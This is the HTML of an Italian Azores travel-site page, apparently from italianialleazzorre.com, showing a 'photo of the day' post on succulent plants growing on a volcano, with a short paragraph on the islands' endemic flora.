</li><li id="menu-item-1578" class="quadmenu-item-1578 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4 col-lg-3">		<div id="dropdown-1578" class="">
<ul>
<li id="menu-item-1583" class="quadmenu-item-1583 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/attivita-subacquee/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/attivita_subacquee-azzorre-e1526206865626-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Fare attività subacquee alle Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/attivita_subacquee-azzorre-e1526206865626-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/attivita_subacquee-azzorre-e1526206865626-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Attività Subacquee</span>
<span class="quadmenu-description">L’arcipelago delle isole Azzorre è uno dei luoghi davvero imperdibili&hellip;</span>
</span>
</a>
</li><li id="menu-item-1586" class="quadmenu-item-1586 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/canoa-kayak/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/canoa_kayak-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Canoe sulla spiaggia" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/canoa_kayak-azzorre-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/canoa_kayak-azzorre-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Canoa &#038; Kayak</span>
<span class="quadmenu-description">Per chi ama la canoa e il kayak le possibilità&hellip;</span>
</span>
</a>
</li><li id="menu-item-1590" class="quadmenu-item-1590 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/navigazione-sportiva/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/vela-azzorre-e1526206915455-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="In barca a vela tra Faial e Pico" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/vela-azzorre-e1526206915455-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/vela-azzorre-e1526206915455-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Navigazione sportiva</span>
<span class="quadmenu-description">A vela o a motore: attorno alla navigazione nelle acque&hellip;</span>
</span>
</a>
</li><li id="menu-item-1596" class="quadmenu-item-1596 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/surf/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/surf-azzorre-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Grandi onde per surfisti" decoding="async" />											<span class="quadmenu-text  hover t_1000">Surf</span>
<span class="quadmenu-description">Grazie alla sua particolare e unica collocazione geografica, l’arcipelago delle&hellip;</span>
</span>
</a>
</li>		</ul>
</div>
</li><li id="menu-item-1600" class="quadmenu-item-1600 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4 col-lg-3">		<div id="dropdown-1600" class="">
<ul>
<li id="menu-item-1595" class="quadmenu-item-1595 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/spiagge-piscine-naturali/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/Piscina-naturale-Topo-Sao-Jorge-Azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Piscina Naturale Topo Sao Jorge Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/Piscina-naturale-Topo-Sao-Jorge-Azzorre-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/Piscina-naturale-Topo-Sao-Jorge-Azzorre-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Spiagge e Piscine Naturali</span>
<span class="quadmenu-description">Nonostante la loro particolare conformazione e origine geologica le isole&hellip;</span>
</span>
</a>
</li><li id="menu-item-1594" class="quadmenu-item-1594 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/salute-e-benessere/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/salute_e_benessere-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Salute e benessere: piscine naturali Azzorre" decoding="async" />											<span class="quadmenu-text  hover t_1000">Salute e Benessere</span>
<span class="quadmenu-description">Le attività legate al benessere e alla salute trovano numerose&hellip;</span>
</span>
</a>
</li><li id="menu-item-1592" class="quadmenu-item-1592 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/passeggiate-a-cavallo/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/passeggiate_a_cavallo-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Passeggiare a cavallo alle Azzorre" decoding="async" />											<span class="quadmenu-text  hover t_1000">Passeggiate a Cavallo</span>
<span class="quadmenu-description">Le isole Azzorre sono una meta ideale per gli amanti&hellip;</span>
</span>
</a>
</li><li id="menu-item-1591" class="quadmenu-item-1591 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/parapendio/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/parapendio-azzorre-e1526207960112-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Volare in parapendio sulle Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/parapendio-azzorre-e1526207960112-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/parapendio-azzorre-e1526207960112-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Parapendio</span>
<span class="quadmenu-description">Le Azzorre sono considerate da molti una meta straordinaria per&hellip;</span>
</span>
</a>
</li>		</ul>
</div>
</li>		</ul>
</div>
</li><li id="menu-item-587" class="quadmenu-item-587 quadmenu-item quadmenu-item-object-mega quadmenu-item-has-children quadmenu-item-type-mega quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-icon quadmenu-has-link quadmenu-dropdown-right dropdown-maxheight">				<a  href="https://www.italianialleazzorre.com/trasferirsi-alle-azzorre/" class="quadmenu-dropdown-toggle hoverintent">
<span class="quadmenu-item-content">
<span class="quadmenu-caret"></span>
<span class="quadmenu-icon fa fa-suitcase   hover t_1000"></span>
<span class="quadmenu-text  hover t_1000">Trasferirsi alle Azzorre</span>
</span>
</a>
<div id="dropdown-587" class="quadmenu_fadeIn t_100 quadmenu-dropdown-menu quadmenu-dropdown-stretch-boxed">
<ul class="quadmenu-row">
<li id="menu-item-1604" class="quadmenu-item-1604 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4 hidden-xs">		<div id="dropdown-1604" class="">
<ul>
<li id="menu-item-1611" class="quadmenu-item-1611 quadmenu-item quadmenu-item-object-widget quadmenu-item-type-widget">		<div class="quadmenu-item-widget widget widget_media_image">
<span class="quadmenu-title">Trasferirsi alle Azzorre</span><img width="300" height="225" src="//itaz.b-cdn.net/wp-content/uploads/2018/06/vivere-alle-azzorre-300x225.jpg" class="image wp-image-1466  attachment-medium size-medium" alt="Trasferirsi alle Azzorre" decoding="async" style="max-width: 100%; height: auto;" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/06/vivere-alle-azzorre-300x225.jpg 300w, //itaz.b-cdn.net/wp-content/uploads/2018/06/vivere-alle-azzorre-768x576.jpg 768w, //itaz.b-cdn.net/wp-content/uploads/2018/06/vivere-alle-azzorre-1024x768.jpg 1024w, //itaz.b-cdn.net/wp-content/uploads/2018/06/vivere-alle-azzorre-1080x810.jpg 1080w, //itaz.b-cdn.net/wp-content/uploads/2018/06/vivere-alle-azzorre.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
</li>		</ul>
</div>
</li><li id="menu-item-1605" class="quadmenu-item-1605 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">		<div id="dropdown-1605" class="">
<ul>
<li id="menu-item-1607" class="quadmenu-item-1607 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/nove-motivi-per-trasferirsi-alle-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/spiagge_piscine_azzorre6-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Spiagge e piscine naturali alle Azzorre" decoding="async" />											<span class="quadmenu-text  hover t_1000">9 motivi per trasferirsi alle Azzorre</span>
<span class="quadmenu-description">Trasferirsi in Portogallo alle Azzorre: puoi scegliere una qualunque delle&hellip;</span>
</span>
</a>
</li><li id="menu-item-1609" class="quadmenu-item-1609 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/trasferirsi-in-portogallo-alle-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/08/Luce-e-Ombra-Terceira-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Luce E Ombra, Terceira" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/08/Luce-e-Ombra-Terceira-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/08/Luce-e-Ombra-Terceira-300x300.jpg 300w, //itaz.b-cdn.net/wp-content/uploads/2018/08/Luce-e-Ombra-Terceira.jpg 640w, //itaz.b-cdn.net/wp-content/uploads/2018/08/Luce-e-Ombra-Terceira-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Trasferirsi in Portogallo: scegli le Azzorre!</span>
<span class="quadmenu-description">Sempre più spesso si legge di persone che decidono di&hellip;</span>
</span>
</a>
</li>		</ul>
</div>
</li><li id="menu-item-1606" class="quadmenu-item-1606 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">		<div id="dropdown-1606" class="">
<ul>
<li id="menu-item-1610" class="quadmenu-item-1610 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/vivere-alle-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/06/vivere-alle-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Vivere alle Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/06/vivere-alle-azzorre-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/06/vivere-alle-azzorre-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Vivere alle Azzorre</span>
<span class="quadmenu-description">Per prendere in considerazione l&#039;idea di vivere in un arcipelago&hellip;</span>
</span>
</a>
</li><li id="menu-item-1608" class="quadmenu-item-1608 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/ritirarsi-alle-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/04/Ritirarsi_alle_Azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ritirarsi Alle Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/04/Ritirarsi_alle_Azzorre-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/04/Ritirarsi_alle_Azzorre-300x300.jpg 300w, //itaz.b-cdn.net/wp-content/uploads/2018/04/Ritirarsi_alle_Azzorre-440x440.jpg 440w, //itaz.b-cdn.net/wp-content/uploads/2018/04/Ritirarsi_alle_Azzorre.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Ritirarsi alle Azzorre</span>
<span class="quadmenu-description">Un capitolo a parte va dedicato a chi intende o&hellip;</span>
</span>
</a>
</li>		</ul>
</div>
</li>		</ul>
</div>
</li><li id="menu-item-595" class="quadmenu-item-595 quadmenu-item quadmenu-item-object-mega quadmenu-item-has-children quadmenu-item-type-mega quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-icon quadmenu-has-link quadmenu-dropdown-right dropdown-maxheight">				<a  href="https://www.italianialleazzorre.com/info-pratiche/" class="quadmenu-dropdown-toggle hoverintent">
<span class="quadmenu-item-content">
<span class="quadmenu-caret"></span>
<span class="quadmenu-icon fa fa-bed  hover t_1000"></span>
<span class="quadmenu-text  hover t_1000">Info</span>
</span>
</a>
<div id="dropdown-595" class="quadmenu_fadeIn t_100 quadmenu-dropdown-menu quadmenu-dropdown-stretch-boxed">
<ul class="quadmenu-row">
<li id="menu-item-1612" class="quadmenu-item-1612 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4 hidden-xs">		<div id="dropdown-1612" class="">
<ul>
<li id="menu-item-1615" class="quadmenu-item-1615 quadmenu-item quadmenu-item-object-widget quadmenu-item-type-widget">		<div class="quadmenu-item-widget widget widget_media_image">
<span class="quadmenu-title">Info Pratiche</span><img width="300" height="188" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/info_pratiche-300x188.jpg" class="image wp-image-1543  attachment-medium size-medium" alt="info_pratiche" decoding="async" style="max-width: 100%; height: auto;" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/info_pratiche-300x188.jpg 300w, //itaz.b-cdn.net/wp-content/uploads/2018/05/info_pratiche-768x481.jpg 768w, //itaz.b-cdn.net/wp-content/uploads/2018/05/info_pratiche-400x250.jpg 400w, //itaz.b-cdn.net/wp-content/uploads/2018/05/info_pratiche.jpg 799w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
</li>		</ul>
</div>
</li><li id="menu-item-1613" class="quadmenu-item-1613 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">		<div id="dropdown-1613" class="">
<ul>
<li id="menu-item-1619" class="quadmenu-item-1619 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/dove-alloggiare-alle-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/dove_dormire-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dove dormire alle Azzorre" decoding="async" />											<span class="quadmenu-text  hover t_1000">Dove Alloggiare alle Azzorre</span>
<span class="quadmenu-description">Con lo sviluppo del turismo, negli ultimi anni l’offerta di&hellip;</span>
</span>
</a>
</li><li id="menu-item-1618" class="quadmenu-item-1618 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/mangiare-e-bere/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/dove_mangiare-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dove mangiare alle Azzorre" decoding="async" />											<span class="quadmenu-text  hover t_1000">Mangiare e bere alle Azzorre</span>
<span class="quadmenu-description">La cucina tipica delle isole Azzorre è molto ricca e&hellip;</span>
</span>
</a>
</li>		</ul>
</div>
</li><li id="menu-item-1614" class="quadmenu-item-1614 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">		<div id="dropdown-1614" class="">
<ul>
<li id="menu-item-1617" class="quadmenu-item-1617 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/fare-tardi/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/fare_tardi-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Fare tardi alle Azzorre" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/fare_tardi-azzorre-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/fare_tardi-azzorre-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Fare tardi alle Azzorre</span>
<span class="quadmenu-description">Nonostante le Azzorre non siano sicuramente nè Ibiza, nè le&hellip;</span>
</span>
</a>
</li><li id="menu-item-1616" class="quadmenu-item-1616 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-description quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/info-pratiche-per-le-azzorre/">
<span class="quadmenu-item-content">
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/info_pratiche-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="info pratiche" decoding="async" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/info_pratiche-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/info_pratiche-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />											<span class="quadmenu-text  hover t_1000">Info Pratiche per le Azzorre</span>
<span class="quadmenu-description">Info pratiche per le Azzorre: Documenti, Guidare, Cellulari, Wi-fi, Fuso&hellip;</span>
</span>
</a>
</li>		</ul>
</div>
</li>		</ul>
</div>
</li><li id="menu-item-3412" class="quadmenu-item-3412 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://www.italianialleazzorre.com/casa-aguaplano/">
<span class="quadmenu-item-content">
<span class="quadmenu-text  hover t_1000">Casa Aguaplano</span>
</span>
</a>
</li></ul>    </div>
</div>
</nav>                </div> <!-- /#et-mobile-navigation -->
</div><!-- /#et-navigation -->
</div><!-- /.container -->
</div><!-- /#main-header -->
</div><!-- /#main-header-wrapper -->
<div id="breadcrumbs"><span><span><a href="https://www.italianialleazzorre.com/">Home</a> » <span class="breadcrumb_last" aria-current="page">Piante Grasse sul Vulcano, Azzorre</span></span></span></div>
</header>
<div id="main-content">
<div class="container">
<div id="content-area" class="clearfix">
<div class="et_pb_extra_column_main">
<article id="post-2179" class="module single-post-module post-2179 post type-post status-publish format-standard has-post-thumbnail hentry category-le-isole-azzorre-foto-del-giorno et-doesnt-have-title_meta et-has-post-format-content et_post_format-et-post-format-standard">
<div class="post-thumbnail header">
<img src="//itaz.b-cdn.net/wp-content/uploads/2018/08/Piante-Grasse-sul-Vulcano-Azzorre-640x640.jpg" alt="Piante Grasse sul Vulcano, Azzorre" />							</div>
<div class="post-wrap">
<div class="post-content entry-content">
<div class="et-l et-l--post">
<div class="et_builder_inner_content et_pb_gutters3">
<div class="et_pb_section et_pb_section_0 et_section_regular" >
<div class="et_pb_row et_pb_row_0">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>&nbsp;</p>
<h1 style="text-align: center;">La Foto del Giorno:</h1>
<h1 style="text-align: center;">Piante Grasse sul Vulcano, Azzorre</h1>
<p>&nbsp;</p></div>
</div>
</div>
</div>
</div><div class="et_pb_section et_pb_section_1 et_pb_fullwidth_section et_section_regular" >
<div class="et_pb_module et_pb_fullwidth_image et_pb_fullwidth_image_0">
<a href="//itaz.b-cdn.net/wp-content/uploads/2018/08/Piante-Grasse-sul-Vulcano-Azzorre.jpg" class="et_pb_lightbox_image" title=""><img decoding="async" loading="lazy" width="640" height="640" src="//itaz.b-cdn.net/wp-content/uploads/2018/08/Piante-Grasse-sul-Vulcano-Azzorre.jpg" alt="" title="" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/08/Piante-Grasse-sul-Vulcano-Azzorre.jpg 640w, //itaz.b-cdn.net/wp-content/uploads/2018/08/Piante-Grasse-sul-Vulcano-Azzorre-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/08/Piante-Grasse-sul-Vulcano-Azzorre-300x300.jpg 300w, //itaz.b-cdn.net/wp-content/uploads/2018/08/Piante-Grasse-sul-Vulcano-Azzorre-440x440.jpg 440w" sizes="(max-width: 640px) 100vw, 640px" class="wp-image-2115" />
</a>
</div>
</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
<div class="et_pb_row et_pb_row_1">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>Le Isole Azzorre vantano una <a href="https://www.italianialleazzorre.com/animali-e-piante/">varietà di piante</a> tra le più strane e sorprendenti di tutto il continente europeo. La loro posizione ed il clima mite dovuto all&#8217;omonimo anticiclone ed alla corrente del Golfo hanno favorito lo sviluppo di una flora endemica davvero particolare</p></div>
</div>
</div>
</div>
</div>		</div>
</div>
</div>
</div>
<div class="post-footer">
<div class="social-icons ed-social-share-icons">
<p class="share-title">Condividere:</p>
<a href="http://www.facebook.com/sharer.php?u=https://www.italianialleazzorre.com/piante-grasse-sul-vulcano-azzorre/&#038;t=Piante%20Grasse%20sul%20Vulcano%2C%20Azzorre" class="social-share-link" title="Condividi &quot; Piante Grasse sul Vulcano, Azzorre &quot; tramite Facebook" data-network-name="facebook" data-share-title="Piante Grasse sul Vulcano, Azzorre" data-share-url="https://www.italianialleazzorre.com/piante-grasse-sul-vulcano-azzorre/">
<span class="et-extra-icon et-extra-icon-facebook et-extra-icon-background-hover" ></span>
</a><a href="http://twitter.com/intent/tweet?text=Piante%20Grasse%20sul%20Vulcano%2C%20Azzorre%20https://www.italianialleazzorre.com/piante-grasse-sul-vulcano-azzorre/" class="social-share-link" title="Condividi &quot; Piante Grasse sul Vulcano, Azzorre &quot; tramite Twitter" data-network-name="twitter" data-share-title="Piante Grasse sul Vulcano, Azzorre" data-share-url="https://www.italianialleazzorre.com/piante-grasse-sul-vulcano-azzorre/">
<span class="et-extra-icon et-extra-icon-twitter et-extra-icon-background-hover" ></span>
</a><a href="http://www.pinterest.com/pin/create/button/?url=//itaz.b-cdn.net/piante-grasse-sul-vulcano-azzorre/&#038;description=Piante%20Grasse%20sul%20Vulcano%2C%20Azzorre&#038;media=//itaz.b-cdn.net/wp-content/uploads/2018/08/Piante-Grasse-sul-Vulcano-Azzorre-150x150.jpg" class="social-share-link" title="Condividi &quot; Piante Grasse sul Vulcano, Azzorre &quot; tramite Pinterest" data-network-name="pinterest" data-share-title="Piante Grasse sul Vulcano, Azzorre" data-share-url="https://www.italianialleazzorre.com/piante-grasse-sul-vulcano-azzorre/">
<span class="et-extra-icon et-extra-icon-pinterest et-extra-icon-background-hover" ></span>
</a><a href="#" class="social-share-link" title="Condividi &quot; Piante Grasse sul Vulcano, Azzorre &quot; tramite Email" data-network-name="basic_email" data-share-title="Piante Grasse sul Vulcano, Azzorre" data-share-url="https://www.italianialleazzorre.com/piante-grasse-sul-vulcano-azzorre/">
<span class="et-extra-icon et-extra-icon-basic_email et-extra-icon-background-hover" ></span>
</a><a href="#" class="social-share-link" title="Condividi &quot; Piante Grasse sul Vulcano, Azzorre &quot; tramite Print" data-network-name="basic_print" data-share-title="Piante Grasse sul Vulcano, Azzorre" data-share-url="https://www.italianialleazzorre.com/piante-grasse-sul-vulcano-azzorre/">
<span class="et-extra-icon et-extra-icon-basic_print et-extra-icon-background-hover" ></span>
</a>								</div>
<style type="text/css" id="rating-stars">
.post-footer .rating-stars #rated-stars img.star-on,
.post-footer .rating-stars #rating-stars img.star-on {
background-color: #e4751b;
}
</style>
</div>
</article>
<nav class="post-nav">
<div class="nav-links clearfix">
<div class="nav-link nav-link-prev">
<a href="https://www.italianialleazzorre.com/pico-visto-dalla-cima-della-caldeira-faial/" rel="prev"><span class="button">Precedente</span><span class="title">Pico visto dalla cima della Caldeira, Faial</span></a>								</div>
<div class="nav-link nav-link-next">
<a href="https://www.italianialleazzorre.com/la-porta-delle-azzorre-ponta-delgada/" rel="next"><span class="button">Prossimo</span><span class="title">La Porta delle Azzorre, Ponta Delgada</span></a>								</div>
</div>
</nav>
<div class="et_extra_other_module related-posts">
<div class="related-posts-header">
<h3>Post Simili</h3>
</div>
<div class="related-posts-content clearfix">
<div class="related-post">
<div class="featured-image"><a href="https://www.italianialleazzorre.com/pico-visto-dalla-cima-della-caldeira-faial/" title="Pico visto dalla cima della Caldeira, Faial" class="post-thumbnail">
<img src="//itaz.b-cdn.net/wp-content/uploads/2018/08/Pico-visto-dalla-cima-della-Caldeira-Faial-440x264.jpg" alt="Pico visto dalla cima della Caldeira, Faial" /><span class="et_pb_extra_overlay"></span>
</a></div>
<h4 class="title"><a href="https://www.italianialleazzorre.com/pico-visto-dalla-cima-della-caldeira-faial/">Pico visto dalla cima della Caldeira, Faial</a></h4>
<p class="date"><span class="updated">4 Agosto 2018</span></p>
</div>
<div class="related-post">
<div class="featured-image"><a href="https://www.italianialleazzorre.com/casa-sulla-riva-a-pico-azzorre/" title="Casa sulla riva a Pico, Azzorre" class="post-thumbnail">
<img src="//itaz.b-cdn.net/wp-content/uploads/2018/08/Casa-sulla-riva-a-Pico-Azzorre-440x264.jpg" alt="Casa sulla riva a Pico, Azzorre" /><span class="et_pb_extra_overlay"></span>
</a></div>
<h4 class="title"><a href="https://www.italianialleazzorre.com/casa-sulla-riva-a-pico-azzorre/">Casa sulla riva a Pico, Azzorre</a></h4>
<p class="date"><span class="updated">26 Luglio 2018</span></p>
</div>
<div class="related-post">
<div class="featured-image"><a href="https://www.italianialleazzorre.com/pico-visto-da-castelo-branco-faial-azzorre/" title="Pico visto da Castelo Branco a Faial, Azzorre" class="post-thumbnail">
